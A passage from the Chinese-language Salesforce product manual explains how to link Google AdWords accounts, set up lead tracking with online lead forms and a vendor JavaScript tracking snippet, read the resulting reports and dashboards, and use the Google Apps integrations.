- **1.** 要创建一个简单的在线潜在客户表格 请单击创建在线潜在客户表格 选择要捕获的字段 输入网站访问者提交信息 后要显示的网页的 URL 然后单击生成。复制 HTML 代码并粘贴到您的网站上 或单击完成可打印说明向您的网 络管理员发送信息。
- **2.** 在线潜在客户表格发布您的网站后 必须在所有网页中插入 JavaScript 跟踪代码。跟踪代码可以捕获网站访问者的 详细信息并将该信息与网站生成的潜在客户相关联。跟踪代码提供网站生成的潜在客户的精确来源 以及为您的 业务生成结果的那些 Google AdWords 广告系列。要获取如何完成此操作的详细信息 请单击"潜在客户跟踪设 置"页面上的查看说明。
- **3.** 最后 请确认所有设置都正确。在"Google AdWords 设置"选项卡上的"潜在客户跟踪设置"页面上 单击测试 您的设置。
- **4.** 测试完毕后 单击完成。

<span id="page-1467-0"></span>有关更多的详细说明 请参[阅设置潜在客户跟踪](#page-1470-0) 第 页 1469。

### 跟踪潜在客户和衡量投资回报率

利用网站潜在客户跟踪 Salesforce客户可以将 Google AdWords 投资与获得的潜在客户、业务机会和销售关联起来。 您可以查看网站潜在客户跟踪提供的以下值和结果

• 潜在客户来源 Salesforce 可以根据潜在客户来源 无论是来自用户单击您的广告、搜索引擎中的关键字、网站引 介、组织潜在客户 还是用户直接输入您的 URL 为潜在客户自动填充潜在客户来源字段。



小心**:** Salesforce 为您的 Google 广告系列生成的潜在客户自动填充潜在客户来源字段。如果需要在您的网 站上跟踪自定义潜在客户来源信息 我们建议您创建一个自定义字段。

- 潜在客户来源详细信息 当潜在客户来源字段更新时 Salesforce还会创建"潜在客户来源详细信息"活动记录 以提 供有关潜在客户来源的其他详细信息 如广告系列、广告组、关键字、引介 URL 或搜索引擎。
- 报表 Salesforce 包括 17 个 Salesforce for Google AdWords 标准报表 可跟踪 Google AdWords 广告系列、广告组、 文字广告和关键字所生成的潜在客户、业务机会和已结束的交易。要查看 Google AdWords 报表 请单击"报表" 选项卡。从"文件夹"下拉列表选择"Google AdWords Reports"。
- <span id="page-1467-1"></span>• 仪表板 Salesforce 包括一站式搜索市场营销仪表板 可帮助您跟踪 Google AdWords 在生成潜在客户和流量、已结 束业务机会以及 AdWords 投资回报率方面的成效。

## 注册 新建 **Google AdWords** 帐户

适用于 **Group**、**Professional**、**Enterprise**、**Unlimited** 和 **Developer** Edition

创建新的 Google AdWords 帐户并将其连接到 Salesforce

- **1.** 在 Salesforce 中 单击"Google AdWords 设置"选项卡。
- **2.** 输入电子邮件地址、密码、币种和时区 然后单击创建新客户。

备注**:** 您输入的电子邮件地址和密码成为新 Google AdWords 帐户的登录凭证。您可于任何时候更改此信 息。电子邮件地址不必与登录到 Salesforce 所使用的电子邮件地址相同 但它必须是您可以访问的有效电 子邮件帐户。

密码至少包括 7 个字符 并且必须是字母和数字的组合。

Salesforce for Google AdWords 创建新的 Google AdWords 帐户并向您发送一封电子邮件确认帐户的创建。开始 使用 Google AdWords 创建在线广告之前 必须启动新 Google AdWords 帐户。

- **3.** 单击注册并启动新帐户。
- **4.** 出现提示时 在 Google AdWords 弹出式窗口中输入 Google 登录名和密码。这样您就可以将登录到 Google AdWords 应用程序 完成启用过程。
- **5.** 在 Google 中进行下列操作来完成帐户启用
	- **a.** 选择地理位置
	- **b.** 选择付款方式
	- **c.** 同意 Google AdWords 条款和条件
	- **d.** 提供开单详细信息 例如信用卡号码

一旦 Google AdWords 帐户启用 您便可以开始在 Google AdWords 中创建和管理搜索广告系列。但是 为了跟踪潜在 客户 必须完成 Salesforce 中的潜在客户跟踪设置过程 请参[阅设置潜在客户跟踪](#page-1470-0) 第 页 1469。



备注**:** 如果您想要删除 Salesforce 和 Google AdWords 帐户之间的连接 可以随时进行。有关说明 请参[阅断开](#page-1477-0) [Google AdWords](#page-1477-0) 帐户的连接 第 页 1476。

<span id="page-1468-0"></span>相关链接

使用 [Salesforce for Google AdWords](#page-1473-0) 查看跟踪的潜在客户 使用 [Salesforce for Google AdWords](#page-1475-1)

## 注册 链接现有 **Google AdWords** 帐户

适用于 **Group**、**Professional**、**Enterprise**、**Unlimited** 和 **Developer** Edition

如果您具有现有 Google AdWords 帐户 则可以轻松地将 Salesforce 链接到该帐户。



备注**:** 只能将一个 Google AdWords 帐户链接到 Salesforce 组织。如果您的 Google AdWords 帐户已经链接到 Salesforce 组织 并想将其链接到不同的 Salesforce 组织 则必须先删除现有链接 请参阅断开 [Google AdWords](#page-1477-0) [帐户的连接](#page-1477-0) 第 页 1476。

链接现有 Google AdWords 帐户

- **1.** 在 Salesforce 中 单击"Google AdWords 设置"选项卡。
- **2.** 输入您的 AdWords 客户 ID 也称为 AdWords CID 。

CID 是 Google AdWords 帐户的唯一客户标识号。要查找您的 AdWords CID 请登录 Google AdWords。您的 CID 位于屏幕的右上角 如下所示



Salesforce 必须处理您的请求才能链接现有 AdWords 帐户。根据一天内时间的不同 此过程可能需要几个小时才 能完成。Salesforce 在处理请求后会给您发送一封电子邮件。

- **3.** 在Salesforce处理链接帐户的请求后 单击Salesforce中的"Google AdWords 设置"选项卡 然后单击登录到 **AdWords** 并进行审批审批在 Google AdWords 中的链接。
- 4. 选择是□我接受来确认对现有 Google AdWords 帐户的访问权限 然后单击提交决定。此访问权限是必需的 以便使 用 Salesforce 跟踪新的和现有的广告系列。



备注**:** Salesforce 不支持 Google AdWords Starter Edition。因此 如果您当前是 Google AdWords Starter Edition 用户 则必须升级到 Google Standard Edition。单击登录到 **AdWords** 并升级进行此操作。

您在批准帐户链接后必须设置潜在客户跟踪才能在 Salesforce 中跟踪潜在客户 请参阅[设置潜在客户跟踪。](#page-1470-0)

一旦链接您的帐户并且正确设置潜在客户跟踪 Salesforce便会识别 Google AdWords 中新的和更新的广告系列。可以 在 Salesforce 中使用 Google AdWords 仪表板和报表查看与这些广告系列有关的度量。此外 您的广告所生成的潜在 客户会每隔 30 分钟在 Salesforce 中关联一次。

### 有关链接 **Google AdWords** 帐户的注意事项

#### 管理 **Google AdWords** 广告系列

您的 Salesforce 帐户链接到 Google AdWords 帐户之后 可以继续使用 Google AdWords 应用程序管理现有广告 系列并创建新广告系列。

#### 断开 **Google AdWords** 帐户的连接

如果您想要删除 Salesforce 和 Google AdWords 帐户之间的连接 可以随时进行。有关说明 请参阅断开 [Google](#page-1477-0) AdWords [帐户的连接](#page-1477-0) 第 页 1476。

#### 其他注意事项

链接了您的帐户之后 Salesforce 将使用特殊的 URL 参数更新现有的文字广告。例如 您的目标 URL 将如下所 示

http://www.my-website.com/landingpage.html? kk={keyword}& kt=e4a16e51-426a-4c00-9aef-3389098c7a4a。

这些 URL 参数对 Salesforce 跟踪 Google AdWords 点击非常重要 而且在显示您的广告显示时 用户不会看到这 些参数。应用 URL 参数可以

- 删除现有文本广告的历史统计信息。请注意 这不会影响 Google AdWords 关键字、广告组或广告系列的任 何统计信息。
- 在 Google 触发一次对现有广告的手动编辑复查。完成上述复查之后 您的广告将继续在 www.google.com 上 显示 但可能不会在 Google 内容联网或企业联盟合作伙伴联网上获得服务。此过程通常在一个工作日之内 完成。

Salesforce 无法对"本地业务广告"广告类型进行操作。本地业务广告是链接到 Google Maps 的一种广告 与区 域性或地理性广告定位不同。对于本地业务广告使用 Salesforce for Google AdWords 将会导致这些本地广告自 动转换为标准的 Google 文字广告。我们正在与 Google 一起解决此问题。

### 相关链接

使用 [Salesforce for Google AdWords](#page-1473-0) 查看跟踪的潜在客户 使用 [Salesforce for Google AdWords](#page-1475-1)

# <span id="page-1470-0"></span>设置潜在客户跟踪

适用于 **Group**、**Professional**、**Enterprise**、**Unlimited** 和 **Developer** Edition





<span id="page-1470-2"></span><span id="page-1470-1"></span>当您使用 Salesforce 注册 Google AdWords 帐户后 需要为您的网站设置潜在客户跟踪。

<span id="page-1470-3"></span>按照以下步骤对贵公司的网站进行设置 以实现潜在客户捕获和对所收到潜在客户的自动跟踪

- **1.** [创建在线潜在客户表格](#page-1470-1)
- **2.** [将跟踪代码添加到每个网页](#page-1470-2)
- **3.** [测试以确认您的网站设置已完成](#page-1470-3)

#### 创建在线潜在客户表格

通过在线潜在客户表格 可捕获用户的联系信息和简档信息 并可在Salesforce中自动生成新的潜在客户 从而使您能够 实时响应客户的请求。

- **1.** 在 Salesforce 中 单击"Google AdWords 设置"选项卡。
- **2.** 单击设置潜在客户跟踪。
- **3.** 单击创建在线潜在客户表格。
- **4.** 选择要从您的网站访问者中捕获潜在客户的字段。
- **5.** 在返回 URL 字段中输入网站访问者提交信息后要显示的页面的 URL。
- **6.** 单击生成。
- **7.** 复制并粘贴生成的 HTML 代码 然后将其发布到您的网站上 或单击完成可打印说明向您的网站管理员发送信息。
- **8.** 单击已完成以返回"Google AdWords 设置"选项卡。

某些网站管理员会使用第三方潜在客户捕获表格 或者在将潜在客户数据插入 Salesforce 之前已经创建了可以预处理 这些数据的潜在客户捕获表格。如果您的网站上存在潜在客户捕获表格 则必须向这些表格添加一个隐藏字段 如下 面的示例所示

<FORM action="http://www.mycompany.com/leadform.php"> ...<!-- Add the following hidden field to your existing lead capture forms --> <INPUT type="hidden" name="sfga" value="insert your salesforce oid here" /> ...</FORM>



备注**:** 您可以在下列位置找到您的 salesforce.com 组织 ID (OID) 设置 ➤ 公司简档 ➤ 公司信息中的 Salesforce.com 组织 ID 字段。

将跟踪代码添加到每个网页

将下列跟踪代码添加到每个网页的底部。

<!- Begin Salesforce Tracking Code, place immediately before closing </BODY> tag --> <SCRIPT type="text/javascript" src="https://lct.salesforce.com/sfga.js"></SCRIPT> <SCRIPT type="text/javascript">\_\_sfga();</SCRIPT> <!- End Salesforce Tracking Code, place immediately before closing </BODY> tag -->

- 将跟踪代码置于网页底部 紧挨在结束 </BODY> 标记之上。
- 确保跟踪代码未处于任何 <TABLE>、<TR>、<SPAN>、<DIV> 或其他元素之内。
- 如果您的网页上有其他跟踪代码 则将该跟踪代码置于该网页内尽可能下面的位置。
- 任何不包含跟踪代码的页面不会精确跟踪潜在客户的来源。

测试以确认您的网站设置已完成

为确认潜在客户跟踪已正确设置 Salesforce 提供了一个网站测试实用程序。确认您的潜在客户跟踪设置

- **1.** 在"Google AdWords 设置"选项卡中的"潜在客户跟踪设置"页面上 单击测试您的设置。
- **2.** 输入添加了跟踪代码的任何网页的 URL。
- 3. 如果某网页还包含在线潜在客户表格 则选中在线潜在客户表格□复选框。
- **4.** 单击运行测试并按照说明修复任何设置问题。

相关链接

使用 [Salesforce for Google AdWords](#page-1473-0) 查看跟踪的潜在客户 [Salesforce](#page-1472-0) 跟踪代码 [设置在线潜在客户](#page-480-0)

### <span id="page-1472-0"></span>**Salesforce** 跟踪代码

#### 适用于 **Group**、**Professional**、**Enterprise**、**Unlimited** 和 **Developer** Edition

#### 什么是 **Salesforce** 跟踪代码

Salesforce 跟踪代码是两行 JavaScript 它必须放在每个要跟踪潜在客户的网页中。

<!- Begin Salesforce Tracking Code, place immediately before closing </BODY> tag --> <SCRIPT type="text/javascript" src="https://lct.salesforce.com/sfga.js"></SCRIPT> <SCRIPT type="text/javascript">\_\_sfga();</SCRIPT> <!- End Salesforce Tracking Code, place immediately before closing </BODY> tag -->

此代码跟踪所有 Web 生成的潜在客户的来源 并自动使用该信息填充您的 Salesforce 潜在客户。

例如

- 如果用户通过点击 Google 广告到达的您的网站 并且填写了在线潜在客户表格 则该潜在客户在 Salesforce 中 的来源将是 Google AdWords。
- 如果用户通过合作伙伴网站访问您的网站 并且填写了在线潜在客户表格 则该潜在客户在 Salesforce 中的来 源将是网络引介。

#### 如何使用 **Salesforce** 跟踪代码

我们建议将跟踪代码添加到贵网站所有页面的最下方 这样便能最大化潜在客户跟踪能力并从尽可能多的来源 捕获潜在客户。至少应将跟踪代码添加到所有登录页面和在线潜在客户表格。

- 将跟踪代码置于网页底部 紧挨在结束 </BODY> 标记之上。
- 确保跟踪代码未处于任何 <TABLE>、<TR>、<SPAN>、<DIV> 或其他元素之内。
- 如果您的网页上有其他跟踪代码 则将该跟踪代码置于该网页内尽可能下面的位置。
- 任何不包含跟踪代码的页面不会精确跟踪潜在客户的来源。

**Salesforce** 跟踪代码如何与其他跟踪代码一起使用

贵网站可能包含其他跟踪代码 例如进行网站分析 如 Google Analytics™或WebSideStory™ 的跟踪代码。这些跟 踪代码提供额外值 但不影响彼此的性能。



备注**:** 请确保 Salesforce 跟踪代码位于网页的底部 紧挨在结束 body 标记之前 即使该网页中存在其他跟 踪代码。您的跟踪代码必须在此位置才能有效。

# <span id="page-1473-0"></span>使用 **Salesforce for Google AdWords** 查看跟踪的潜在客户

适用于 **Group**、**Professional**、**Enterprise**、**Unlimited** 和 **Developer** Edition

<span id="page-1473-1"></span>使用 Salesforce for Google AdWords 的潜在客户跟踪使您能够跟踪您的网站上放置的在线潜在客户表格生成的潜在 客户的详细来源。可以在下面 4 个部分中查看潜在客户跟踪信息

- <span id="page-1473-3"></span><span id="page-1473-2"></span>• [Google Adwords](#page-1473-1) 帐户摘要
- <span id="page-1473-4"></span>• [潜在客户来源和潜在客户来源详细信息](#page-1473-2)
- [仪表板](#page-1473-3)
- [报表](#page-1473-4)

备注**:** 潜在客户跟踪可以在为潜在客户跟踪设置的某个在线潜在客户表格生成潜在客户后 30 分钟内自动更 新 Salesforce 中的"Google AdWords 帐户摘要"页面、潜在客户的潜在客户来源字段和"潜在客户来源详细 信息"活动记录、Google AdWords 仪表板以及 Google AdWords 报表。

#### **Google Adwords** 帐户摘要

"Google AdWords 设置"选项卡中的"帐户摘要"页面显示了潜在客户生成活动的状态以及从下列来源生成的潜 在客户的数量

- Google AdWords
- <span id="page-1473-5"></span>• 组织搜索
- 网络引介
- 网络直接

潜在客户来源和潜在客户来源详细信息

Salesforce 可以跟踪网站生成的所有潜在客户的来源并自动填充潜在客户的潜在客户来源字段。此外 Salesforce 还可 以创建潜在客户的活动记录 其中提供有关该潜在客户来源的其他详细信息。例如 对于某个 Google AdWords 潜在客 户 "潜在客户来源详细信息"活动记录将包含 Google AdWords 广告系列、广告组、关键字、文字广告、搜索术语 以及引介 URL。其他组织搜索引擎和网络引介将包含引介 URL 和搜索术语 如果有的话 。

查看潜在客户的来源

- **1.** 单击"潜在客户"选项卡。
- **2.** 搜索特定的潜在客户 或使用列表视图查找或过滤一组潜在客户。
- **3.** 检查潜在客户来源字段以确定潜在客户的来源。

Salesforce 使用下列潜在客户来源值



备注**:** 这些值仅适用于在线潜在客户表格生成的包含 JavaScript 跟踪代码的潜在客户。

Salesforce目前可以生成有关组织搜索引擎点击的报表 这些点击来自以下主要搜索引擎 Google、Yahoo!、 MSN、Altavista、AOL、A9、Ask.com、Lycos、Mamma、Netscape 和 Earthlink。

**4.** 此外 要查看其他详细信息 还可以查看与"活动历史"相关的潜在客户列表中的"潜在客户来源详细信息"活动 记录。

在关联时把任务分配给潜在客户所有人。如果在关联时 潜在客户所有人是一个队列或未启用 任务将被分配给 "许可管理员"用户。



小心**:** Salesforce 为您的 Google 广告系列生成的潜在客户自动填充潜在客户来源字段。如果需要在您的网站上 跟踪自定义潜在客户来源信息 我们建议您创建一个自定义字段。

### 仪表板

Salesforce中的 Google AdWords 仪表板为您提供了重要度量的实时快照 有助于跟踪潜在客户生成、业务机会创建、 已结束交易以及投资回报率。使用仪表板可以查看统计信息和图表 例如

- Google AdWords 生成的潜在客户
- Google AdWords 生成的业务机会
- Google AdWords 生成的流量
- Google AdWords 生成的已结束交易和新客户
- 生成最多潜在客户的广告系列、关键字、短语和广告标题

查看 oogle AdWords 仪表板

1. 在"Google AdWords 帐户摘要"页面上 单击Google AdWords 仪表板 也可以只单击"仪表板"选项卡。

2. 从下拉列表中选择"Google AdWords 仪表板"。

报表

17 个 Salesforce for Google AdWords 报表总结了与您的 Google AdWords 投资相关的数据。例如 您可以查看按广告 组或搜索广告系列组织的所有生成的潜在客户的报表 还可以查看按关键字或关键字短语生成的收入总和的报表

要查看 Google AdWords 报表 请单击"报表"选项卡。从"文件夹"下拉列表选择"Google AdWords Reports"。

可以单击创建新的自定义报表以创建新的 Google AdWords 报表 请参[阅创建自定义报表](#page-1390-0)第页1389。还可以自定义现 有 Google AdWords 请参阅[自定义标准报表](#page-1389-0) 第 页 1388。

相关链接

[设置潜在客户跟踪](#page-1470-0) 使用 [Salesforce for Google AdWords](#page-1473-0) 查看跟踪的潜在客户 [设置在线潜在客户](#page-480-0)

## <span id="page-1475-1"></span>使用 **Salesforce for Google AdWords**

适用于 **Group**、**Professional**、**Enterprise**、**Unlimited** 和 **Developer** Edition

"Google AdWords 设置"选项卡中的"帐户摘要"页面显示了 Salesforce for Google AdWords 帐户设置和潜在客户 生成活动的状态。您可以在此页面上管理 Google AdWords 帐户链接、设置潜在客户跟踪、查看跟踪的潜在客户以 及查看有关该应用程序的常见问题解答。还可以从此页面导航到 Google 以管理您的搜索广告系列。

- 要创建或编辑 Google 广告系列 请单击创建或编辑 **AdWords** 广告系列。此链接会在新窗口中打开 Google AdWords。 要返回到 Salesforce 只需关闭该窗口即可。
- 如果您尚未启动 Google AdWords 帐户 请单击立即启动以转至 Google AdWords 并启动您的帐户。此外 如果您 的帐户处于活动状态 但 Salesforce for Google AdWords 没有显示该状态 请单击我的 **AdWords** 帐户处于活动状 态。
- 要设置潜在客户跟踪或更改您的当前设置 请单击设置潜在客户跟踪。Salesforce不会在网站潜在客户跟踪设置完 成之前跟踪潜在客户统计信息。
- 要查看 Google AdWords 生成的潜在客户的详细信息 请单击潜在客户来源详细信息以转至"潜在客户"选项卡 主页。您可以在此页面上查看单个潜在客户、查看潜在客户列表视图 包括潜在客户来源字段 还可以单击潜在客 户 按来源 以查看报表。查看任何潜在客户的潜在客户来源字段可以确定哪些潜在客户是由 Google AdWords 生成 的。有关潜在客户来源的详细信息 请参阅[潜在客户来源和潜在客户来源详细信息](#page-1473-5) 第 页 1472。
- 要查看 Google AdWords 仪表板以获得重要的潜在客户跟踪标准的快照 请单击**Google AdWords** 仪表板。然后从 下拉列表中选择"Google AdWords 仪表板"。有关 Salesforce for Google AdWords 仪表板的详细信息 请参[阅仪](#page-1473-3) [表板](#page-1473-3) 第 页 1473。
- 要断开当前链接的 Google AdWords 帐户 请单击 AdWords 客户 ID 旁边的更改链接。当您完成从 Salesforce 断开 Google AdWords 帐户所需的步骤后 Salesforce 中的"Google AdWords 设置"选项卡会默认返回到注册页面。此 时 您可以创建新的 Google AdWords 帐户或链接到其他现有帐户。有关详细信息 请参阅断开您的 [Google AdWords](#page-1477-0) [帐户](#page-1477-0) 第 页 1476。
- Salesforce 可以识别您是否在 Google 帐户中更改了 Google AdWords 登录的电子邮件地址。此页面会显示一个链 接 提示您更新 Salesforce。单击使用我的 **AdWords** 电子邮件更新 **Salesforce** 并输入新的电子邮件地址。

<span id="page-1475-0"></span>相关链接 [设置潜在客户跟踪](#page-1470-0) 使用 [Salesforce for Google AdWords](#page-1473-0) 查看跟踪的潜在客户

## **Salesforce for Google AdWords** 概念

适用于 **Group**、**Professional**、**Enterprise**、**Unlimited** 和 **Developer** Edition

请浏览以下用于 Salesforce for Google AdWords 的术语
### 广告组

关键字和文字广告的集合 可传递高度针对性的潜在消息。您可以在 Google AdWords 中创建和管理广告组。

### **AdWords** 客户 **ID**

AdWords 客户 ID (CID) 是您的 Google AdWords 帐户的唯一帐户编号。

**Google** 广告系列

Google 广告系列代表特定的市场营销计划 包括一系列广告、消息和关键字。您可以在 Google AdWords 中创 建 Google 广告系列并在 Salesforce 中跟踪获得的潜在客户、业务机会和交易。

关键字

关键字是您在 Google AdWords 中购买的术语。Google 将搜索短语与您的关键字进行匹配 从而在 Google 上触 发您的广告。您可以在 Google AdWords 中创建和管理关键字。

着陆页

着陆页是贵公司网站上的现有页面或专门为 Google 广告设计的页面。通常 着陆页包含一项服务和一个在线潜 在客户表格。

潜在客户来源

潜在客户详细信息页面上的一个字段 Salesforce for Google AdWords可自动填充该潜在客户的来源信息。Salesforce for Google AdWords 使用下列潜在客户来源值



潜在客户跟踪

使用潜在客户跟踪 Salesforce 客户可以将 Google AdWords 搜索市场营销工作与通过这些工作所获得的潜在客 户、业务机会和销售关联起来。潜在客户跟踪还被称为"网站潜在客户跟踪"。

搜索短语

搜索短语是用户在 www.google.com 上搜索时使用的查询。

文字广告

用户输入您的关键字时触发的在搜索引擎上运行的广告。文字广告通常包含一个面向动作的消息 可从搜索引 擎链接到您的网站。您可以在 Google AdWords 中创建和管理文字广告。

## 跟踪代码

Salesforce 提供了必须放置到您网站的所有页面上的 JavaScript 跟踪代码。跟踪代码可自动将网站活动以及 Google AdWords 点击详细信息与网站生成的潜在客户相关联。

相关链接

设置 [Salesforce for Google AdWords](#page-1466-0) 什么是 [Salesforce for Google AdWords](#page-1465-0)  [设置潜在客户跟踪](#page-1470-0)

## 断开 **Google AdWords** 帐户的连接

适用于 **Group**、**Professional**、**Enterprise**、**Unlimited** 和 **Developer** Edition

在Salesforce组织和 Google AdWords 帐户之间存在一对一关系。当两者连接后 Salesforce可以访问该 Google AdWords 帐户并将跟踪代码应用于所有广告的目标 URL。您可以随时取消这些帐户的链接并从 Google AdWords 完全断开 Salesforce 的连接。

要从 Google AdWords 帐户断开 Salesforce 的连接 需要同时登录 Salesforce 和 Google AdWords。完全断开 Salesforce 和 Google AdWords 之间的链接

- **1.** 登录 Salesforce
	- **a.** 单击"Google AdWords 设置"选项卡。
	- **b.** 单击"AdWords 帐户链接"部分中的更改链接。
- **2.** 从 [www.google.com/adwords](http://www.google.com/adwords) 登录 Google AdWords
	- **a.** 单击"我的客户"选项卡 然后单击帐户首选项链接。
	- **b.** 在"客户端管理员帐户访问"部分下 单击禁用管理员访问。

在完成从 Salesforce 断开 Google AdWords 帐户所必需的步骤后 Salesforce 中的 "Google AdWords 设置"选项卡默认 返回到注册页面。此时 您可以创建新的 Google AdWords 帐户或链接到其他现有帐户。

相关链接

注册 新建 [Google AdWords](#page-1467-0) 帐户 注册 链接现有 [Google AdWords](#page-1468-0) 帐户

# 适用于 **Google** 企业应用套件的 **Salesforce**

# <span id="page-1478-0"></span>关于 **Google** 企业应用套件

## 适用于 所有版本

Google 企业应用套件™ 是一套由 Google 承载并针对商业用户设计的按需通信和协作服务。Salesforce 集成了重要的 Google 企业应用套件服务 并提供多种 AppExchange 应用程序以增强和自定义 Google 相关功能。要为贵组织设置 Google 企业应用套件帐户、启用服务并为 Salesforce 用户创建单独的 Google 企业应用套件帐户 请参阅用于 [Google](#page-1480-0) [企业应用套件的](#page-1480-0) Salesforce 入门 第 页 1479。

下列 Google 企业应用套件服务已集成到 Salesforce 中 只需 Salesforce 管理员启用即可

### 添加 **Google** 文档到 **Salesforce**

Google 文档™ 允许您在浏览器中创建和编辑按需文档、电子表格和演示文稿 并与其他合作者实时协同工作。 在启用"添加 Google 文档到 Salesforce"服务后 您可以

- 使用任何 Salesforce 记录上的 Google 文档、备注和附件或 Google 文档和附件相关列表 创建、编辑或查看 Google 文档并将其关联到记录。
- 将 Google 文档共享给贵组织中的所有 Google 企业应用套件用户。
- 即使您未在 Salesforce 中工作 您也可以使用 添加 **Google** 文档到 **Salesforce** 浏览器按钮 将 Google 文档关联 到 Salesforce 记录。
- 将 Google 文档添加到 Salesforce CRM Content 它允许您管理中间位置中的所有内容类型。

### **Google** 文档选项卡

在启用 Google 文档选项卡后 您可以用它来方便地访问 Google 企业应用套件帐户的"文档"主页 而无需离开 Salesforce。Google 文档选项卡包含您的"文档"主页 其中列出了您创建的或由其他用户共享给您的全部Google 文档、电子表格和演示文稿。如果还启用了"添加 Google 文档到 Salesforce"服务 则可以通过点击按钮从 Google 文档选项卡创建 Google 文档 并将其关联到任何 Salesforce 记录。

## **Gmail** 至 **Salesforce**

Gmail™ 是基于 Web 的电子邮件应用程序 它可在所有标准浏览器上运行 并且可与贵公司的域配合使用。使用 "Gmail 至 Salesforce"可以自动将从 Gmail 帐户发送的电子邮件记录为 Salesforce 中潜在客户和联系人记录上 的活动。

### **Gmail** 按钮和链接

"Gmail按钮和链接"在所有记录的电子邮件字段旁边添加**Gmail**链接 并在潜在客户和联系人的"活动历史" 相关列表中添加撰写**Gmail** 按钮。当您单击 Gmail 链接或撰写**Gmail** 按钮后 Salesforce 会自动让您登录到您的 Gmail 帐户并自动填写收件人字段。如果启用了"Gmail 至 Salesforce" Salesforce 还会将密件抄送字段填写为 您的[电子邮件至](#page-1115-0) Salesforce 地址。

## **Google Talk** 侧栏组件

Google Talk™ 是 Google 的即时消息工具。在 Salesforce 中启用 Google Talk 侧栏组件后 Google Talk 会显示在 侧栏搜索字段下方 它可以打开、关闭或展开到自己的窗口。您还可将聊天记录作为活动记录在Salesforce潜在 客户或联系人记录上。

## <span id="page-1479-0"></span>实施提示

- 有关 Google 企业应用套件的详细信息 请参阅Google [在线帮助。](http://www.google.com/a/help/intl/en/admins/tour.html)
- Salesforce 中的 Google 企业应用套件可用于 Google 公司帐户而非客户帐户。您可以通过电子邮件地址中的 "gmail.com" 域来识别客户帐户 例如 *myname*@gmail.com 为客户帐户。您在 Salesforce 中设置的 Google 企业应用 套件域必须是您在 Google 为贵公司注册的域 例如 *mycompany*.com 是公司帐户而非客户帐户。
- 在为贵组织创建 Google 企业应用套件帐户之后 从设置 ➤ 管理用户 ➤ 用户中单击导出至 **Google** 企业应用套件 以便为 Salesforce 用户创建 Google 企业应用套件帐户。
- 通知用户其 Google 企业应用套件用户名和密码。
- 通知用户在启用 Google 企业应用套件服务后他们会在 Salesforce 中看到的变化。例如 启用 Google Talk 侧栏组件 会为贵组织中的所有用户在侧栏上添加 Google Talk。
- 要查看 Force.com AppExchange 上所有可用的 Google 应用程序 请访问 [www.salesforce.com/appexchange](http://www.salesforce.com/appexchange)。
- 默认情况下 贵组织域中的 Google 企业应用套件用户可以和域以外的 Google 企业应用套件帐户共享 Google 文 档。Google 企业应用套件帐户中的控制面板包含相关共享设置 它允许您将文档共享限制在您的域中。
- 禁用"添加 Google 文档到 Salesforce"服务时 Google 文档不能从 Salesforce 记录访问 并且从记录删除的用户的 "回收站"中的 Google 文档永远从 Salesforce 删除。如果在 30 天内重新启用"添加 Google 文档到 Salesforce" 服务 则在禁用之前被关联到 Salesforce 记录的 Google 文档会被恢复到先前的位置。禁用"添加 Google 文档到 Salesforce"服务不会影响 Salesforce CRM Content 工作区中的 Google 文档 禁用不会删除工作区中的 Google 文 档关联 并且不会永久删除回收站中的 Google 文档。
